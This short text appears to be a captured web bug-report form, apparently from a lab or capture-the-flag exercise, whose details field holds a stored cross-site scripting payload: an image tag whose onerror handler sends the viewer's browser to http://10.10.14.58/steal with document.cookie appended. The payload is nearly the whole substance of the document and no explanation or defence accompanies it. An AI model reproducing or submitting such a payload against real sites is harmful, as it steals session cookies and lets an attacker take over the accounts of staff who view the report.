 Report a Bug
Found an issue? Please provide details below.
Bug Name / Summary
a
Bug Details
<img src=1
onerror="document.location='http://10.10.14.58/steal?
c='+document.cookie">
Submit Bug Report